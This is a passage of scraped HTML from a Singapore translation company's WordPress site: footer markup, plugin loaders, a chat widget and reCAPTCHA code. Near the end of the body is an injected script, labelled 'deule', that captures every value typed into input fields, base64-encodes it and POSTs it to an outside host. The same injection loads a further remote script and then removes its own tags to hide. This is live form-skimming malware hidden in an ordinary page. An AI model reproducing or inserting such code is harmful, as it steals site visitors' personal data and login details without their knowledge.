jch-lazyloaded wp-image-29300" alt="Translationsingapore" data-id="29300" data-init-width="1000" data-init-height="1000" title="Best in Singapore Badge No BG" loading="lazy" src="https://www.translationsingapore.com/wp-content/uploads/2021/03/Best-in-Singapore-Badge-No-BG.png" data-src="//translationsingapore.com/wp-content/uploads/2020/11/ISO.png" data-width="122" data-height="122" style="" mt-d="0" ml-d="0" data-css="tve-u-17858b6de2f" width="122" height="122" data-link-wrap="true"></a><noscript><img class="tve_image wp-image-27663" alt="" data-id="27663" data-init-width="624" data-init-height="624" title="ISO" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/11/ISO.png" data-width="101" data-height="101" style="" mt-d="0" ml-d="-1" data-css="tve-u-17603b2cf6f" width="101" height="101"></noscript></span></div></div></div></div><div class="tcb-flex-col" data-css="tve-u-17cbbffe066" style=""><div class="tcb-col"><div class="tcb-clear" data-css="tve-u-178589fb880"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-17603b23eea" style=""><span class="tve_image_frame" style=""><a href="https://finestservices.com.sg/translation-services-singapore/" target="_blank"><img class="tve_image jch-lazyloaded wp-image-29343" alt="Translationsingapore" data-id="29343" data-init-width="96" data-init-height="96" title="finest-services" loading="lazy" src="https://www.translationsingapore.com/wp-content/uploads/2021/03/finest-services.png" data-src="//translationsingapore.com/wp-content/uploads/2020/11/ISO.png" data-width="101" data-height="101" style="" mt-d="0" ml-d="-1" data-css="tve-u-17603b2cf6f" width="101" height="101" data-link-wrap="true"></a><noscript><img class="tve_image wp-image-27663" alt="" data-id="27663" data-init-width="624" data-init-height="624" title="ISO" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/11/ISO.png" data-width="101" data-height="101" style="" mt-d="0" ml-d="-1" data-css="tve-u-17603b2cf6f" width="101" height="101"></noscript></span></div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-1819fb093d1"><p data-css="tve-u-16ecb31878f" style="">TRIPARTITE STANDARDS</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e5b8700e" style=""><span class="tve_image_frame"><img class="tve_image wp-image-180 jch-lazyloaded" alt="Translationsingapore" data-id="180" data-init-width="300" data-init-height="69" title="ts" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/10/ts.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/ts.png" data-width="300" data-height="69" width="300" height="69"><noscript><img class="tve_image wp-image-180" alt="" data-id="180" data-init-width="300" data-init-height="69" title="ts" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/10/ts.png" data-width="300" data-height="69" width="300" height="69"></noscript></span></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-174e5b7cd61"><p data-css="tve-u-16ecb31878f" style="">TRAFFV TRUST VERIFICATION</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-1819fa8082f" style=""><span class="tve_image_frame"><a href="https://traffv.com/verification/translationsingapore/"><img class="tve_image wp-image-30227" alt="Traffv Trust Verification" data-id="30227" width="161" data-init-width="712" height="76" data-init-height="334" title="Traffv Trust Verification" loading="lazy" src="https://www.translationsingapore.com/wp-content/uploads/2022/06/Traffv-Trust-Verification.png" data-width="161" data-height="76" data-css="tve-u-1819fa820d7" style="" data-link-wrap="true"></a></span></div></div></div></div></div><div class="thrv_wrapper thrv-columns" data-css="tve-u-17603bdf984" style="--tcb-col-el-width: 891.6;"><div class="tcb-flex-row v-2 tcb-medium-wrap tcb--cols--1" data-css="tve-u-175169c2d7c"><div class="tcb-flex-col" data-css="tve-u-17603be3b31" style=""><div class="tcb-col" data-css="tve-u-174e5af8ab1" style=""><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-174e5b3d6ac"><p data-css="tve-u-174e5b3698e" style="text-align: center;">Copyright <span class="thrive-shortcode-content" data-attr-id="Y" data-extra_key="Y" data-option-inline="1" data-shortcode="thrv_dynamic_data_date" data-shortcode-name="Year (2029)" style="" data-css="tve-u-174e5b3699a">2025</span> <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Company Name" style="" data-css="tve-u-174e5b3699e">Lingua Technologies International Pte Ltd</span>, all rights reserved &nbsp;| &nbsp;<a href="https://www.translationsingapore.com/personal-data-protection-policy/" class="" style="outline: none;">Personal Data Protection Policy</a> &nbsp;| &nbsp; <span class="thrive-shortcode-content" data-attr-id="6" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Privacy policy" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.translationsingapore.com/privacy-policy/&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;class&quot;:&quot;&quot;}"><a href="https://www.translationsingapore.com/privacy-policy/" target="_blank" class="">Privacy policy</a></span>&nbsp; &nbsp;| &nbsp; <span class="thrive-shortcode-content" data-attr-id="8" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Terms and Conditions" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.translationsingapore.com/terms-conditions/&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;class&quot;:&quot;&quot;}"><a href="https://www.translationsingapore.com/terms-conditions/" target="_blank" class="">Terms and Conditions</a></span>&nbsp;&nbsp;| &nbsp;&nbsp;<span><span data-attr-id="8" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Terms and Conditions"><a href="https://www.translationsingapore.com/sitemap/" class="" style="outline: none;">SITEMAP</a></span></span></p></div><div class="thrv_wrapper thrv_custom_html_shortcode"><!--Start of Tawk.to Script (0.7.2) gg--> <code class="tve_js_placeholder"><script id="tawk-script" type="text/javascript"> var Tawk_API = Tawk_API || {}; Tawk_API.visitor = JSON.parse("{\"name\":\"ts_admin\",\"email\":\"digitrio.wmt@gmail.com\"}"); var Tawk_LoadStart=new Date(); (function(){ var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0]; s1.async = true; s1.src = 'https://embed.tawk.to/5dd5fbf9d96992700fc874f4/default'; s1.charset = 'UTF-8'; s1.setAttribute( 'crossorigin','*' ); s0.parentNode.insertBefore( s1, s0 ); })(); </script></code> <!--End of Tawk.to Script (0.7.2)--></div></div></div></div></div></div></div></div></div></div>			</div>
						<div class="fr-dropdown-holder tcb-style-wrap"></div>
		</div>
						        <script type="text/javascript">
            var widgetIds = [];
            var cf7srLoadCallback = function() {
                var cf7srWidgets = document.querySelectorAll('.cf7sr-g-recaptcha');
                for (var i = 0; i < cf7srWidgets.length; ++i) {
                    var cf7srWidget = cf7srWidgets[i];
                    var widgetId = grecaptcha.render(cf7srWidget.id, {
                        'sitekey' : "6Lcn14IcAAAAABMbZmwBkgHow_QNSWEynYwUv2cg"                    });
                    widgetIds.push(widgetId);
                }
            };
            (function($) {
                $('.wpcf7').on('wpcf7invalid wpcf7mailsent invalid.wpcf7 mailsent.wpcf7', function() {
                    for (var i = 0; i < widgetIds.length; i++) {
                        grecaptcha.reset(widgetIds[i]);
                    }
                });
            })(jQuery);
        </script>
        <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadCallback&#038;render=explicit" async defer></script>
        <script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>		<script>
		(function( w ){
	"use strict";
	// rel=preload support test
	if( !w.loadCSS ){
		w.loadCSS = function(){};
	}
	// define on the loadCSS obj
	var rp = loadCSS.relpreload = {};
	// rel=preload feature support test
	// runs once and returns a function for compat purposes
	rp.support = (function(){
		var ret;
		try {
			ret = w.document.createElement( "link" ).relList.supports( "preload" );
		} catch (e) {
			ret = false;
		}
		return function(){
			return ret;
		};
	})();

	// if preload isn't supported, get an asynchronous load by using a non-matching media attribute
	// then change that media back to its intended value on load
	rp.bindMediaToggle = function( link ){
		// remember existing media attr for ultimate state, or default to 'all'
		var finalMedia = link.media || "all";

		function enableStylesheet(){
			// unbind listeners
			if( link.addEventListener ){
				link.removeEventListener( "load", enableStylesheet );
			} else if( link.attachEvent ){
				link.detachEvent( "onload", enableStylesheet );
			}
			link.setAttribute( "onload", null ); 
			link.media = finalMedia;
		}

		// bind load handlers to enable media
		if( link.addEventListener ){
			link.addEventListener( "load", enableStylesheet );
		} else if( link.attachEvent ){
			link.attachEvent( "onload", enableStylesheet );
		}

		// Set rel and non-applicable media type to start an async request
		// note: timeout allows this to happen async to let rendering continue in IE
		setTimeout(function(){
			link.rel = "stylesheet";
			link.media = "only x";
		});
		// also enable media after 3 seconds,
		// which will catch very old browsers (android 2.x, old firefox) that don't support onload on link
		setTimeout( enableStylesheet, 3000 );
	};

	// loop through link elements in DOM
	rp.poly = function(){
		// double check this to prevent external calls from running
		if( rp.support() ){
			return;
		}
		var links = w.document.getElementsByTagName( "link" );
		for( var i = 0; i < links.length; i++ ){
			var link = links[ i ];
			// qualify links to those with rel=preload and as=style attrs
			if( link.rel === "preload" && link.getAttribute( "as" ) === "style" && !link.getAttribute( "data-loadcss" ) ){
				// prevent rerunning on link
				link.setAttribute( "data-loadcss", true );
				// bind listeners to toggle media back
				rp.bindMediaToggle( link );
			}
		}
	};

	// if unsupported, run the polyfill
	if( !rp.support() ){
		// run once at least
		rp.poly();

		// rerun poly on an interval until onload
		var run = w.setInterval( rp.poly, 500 );
		if( w.addEventListener ){
			w.addEventListener( "load", function(){
				rp.poly();
				w.clearInterval( run );
			} );
		} else if( w.attachEvent ){
			w.attachEvent( "onload", function(){
				rp.poly();
				w.clearInterval( run );
			} );
		}
	}


	// commonjs
	if( typeof exports !== "undefined" ){
		exports.loadCSS = loadCSS;
	}
	else {
		w.loadCSS = loadCSS;
	}
}( typeof global !== "undefined" ? global : this ) );
		</script>
		<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-30481"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.translationsingapore.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.27.13' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.translationsingapore.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.13' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>

        #metaslider_28272.flexslider .slides li {margin-right: 12px !important;}
</style>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.translationsingapore.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.translationsingapore.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_acf-dynamic-elements-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/audio.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_audio-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/contact-form-compat.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_contact-form-compat-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/content-reveal.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_content-reveal-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/countdown.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_countdown-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/conditional-display.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_conditional-display-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/search-form.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_search-form-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_dropdown-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_divider-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/file-upload.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_file-upload-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/fill-counter.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_fill-counter-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_number-counter-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/image-gallery-libs.min.js?ver=3.14' id='image-gallery-libs-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/image-gallery.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_image-gallery-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/lead-generation.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_lead-generation-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/login.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_login-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_menu-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter-compat.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_number-counter-compat-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_post-grid-compat-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_pagination-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_post-list-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list-filter.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_post-list-filter-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pricing-table.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_pricing-table-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/progress-bar.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_progress-bar-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_social-share-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/table.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_table-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/tabs.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_tabs-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/timer.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_timer-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toc.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_toc-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toggle.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_toggle-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/twitter.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_twitter-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/user-profile.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_user-profile-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=3.14&#038;ver=3.14' id='tve_frontend_video-js'></script>
<script type='text/javascript' id='tve-dash-frontend-js-extra'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/www.translationsingapore.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":{"api":"recaptcha","connection":{"version":"v3","browsing_history":"1","threshold":"0.5"},"site_key":"6Ld20W8aAAAAALtPB8OtM31JGqXx-sCne4vYspj3","action":"tve_dash_api_handle_save"},"post_id":"15"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-product-manager/thrive-dashboard/js/dist/frontend.min.js?ver=3.12.2' id='tve-dash-frontend-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.27.13' id='metaslider-flex-slider-js'></script>
<script type='text/javascript' id='metaslider-flex-slider-js-after'>
var metaslider_28272 = function($) {$('#metaslider_28272').addClass('flexslider');
            $('#metaslider_28272').flexslider({ 
                slideshowSpeed:3000,
                animation:'slide',
                controlNav:true,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                itemWidth:135,
                minItems:1,
                itemMargin:12
            });
            $(document).trigger('metaslider/initialized', '#metaslider_28272');
        };
        var timer_metaslider_28272 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_28272, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_28272, 1) : metaslider_28272(window.jQuery);
        };
        timer_metaslider_28272();
</script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.27.13' id='metaslider-easing-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/testimonial-free/src/Frontend/assets/js/swiper.min.js?ver=2.5.8' id='sp-testimonial-swiper-js-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/testimonial-free/src/Frontend/assets/js/sp-scripts.js?ver=2.5.8' id='sp-testimonial-scripts-js'></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"a25547c30e","ajax_url":"https:\/\/www.translationsingapore.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":{"get_data":{"local_ga_js":"1"},"http_referrer":"https:\/\/www.translationsingapore.com\/nordic-languages-translation-service\/"},"current_screen":{"screen_type":1,"screen_id":0},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"a25547c30e","ajax_url":"https:\/\/www.translationsingapore.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":{"get_data":{"local_ga_js":"1"},"http_referrer":"https:\/\/www.translationsingapore.com\/nordic-languages-translation-service\/"},"current_screen":{"screen_type":1,"screen_id":0},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script>		<script>
jQuery('.ft-menu').find('br').remove();
jQuery(".ft-menu-expand").click(function(){
  jQuery(this).parents('.tve_shortcode_rendered').find('.ft-menu').toggleClass('is-expanded');
});


var $accordion = jQuery('.clean-my-archives h2 a');
$accordion.click(function (e) {
  e.preventDefault(); 
  var $this = jQuery(this).parent().next('ul');
  jQuery('.clean-my-archives ul').removeClass('is-open');
  $this.addClass('is-open');
});

</script>

<style>
.clean-my-archives ul {
  display: none;
}
.clean-my-archives ul.is-open {
  display: block;
}
</style>	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld20W8aAAAAALtPB8OtM31JGqXx-sCne4vYspj3&co=aHR0cHM6Ly93d3cudHJhbnNsYXRpb25zaW5nYXBvcmUuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fuhtsp1otudm
body_size: 48295
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
